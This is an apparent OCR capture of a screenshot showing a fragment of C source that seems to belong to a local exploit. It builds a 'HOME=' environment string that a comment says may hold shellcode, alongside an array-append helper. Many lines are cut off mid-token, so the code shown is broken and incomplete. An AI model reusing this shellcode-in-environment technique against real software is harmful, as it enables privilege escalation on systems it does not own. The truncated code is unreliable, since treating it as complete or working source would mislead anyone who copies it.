
        }

        strings = p_aos->strings + 1;

        array = realloc( p_aos->array, strings * sizeof
        if ( array == NULL ) {

            return( -1 );

        }

        (p_aos->array = array)[ p_aos->strings++ ] = st
        return( 0 );

    }

    #define HOME_KEY "HOME"

    /* home() */

    int home()

    {

        char * home;

        unsigned int envp_home;

        unsigned int i;

        home = malloc( sizeof(HOME_KEY) + sizeof(HOME_V
        if ( home == NULL ) {

            return( -1 );

        }

        strcpy( home, HOME_KEY"="HOME_VALUE );

        /* if HOME_VALUE holds a shellcode and is to be
         * alignment is sometimes required (on sparc ar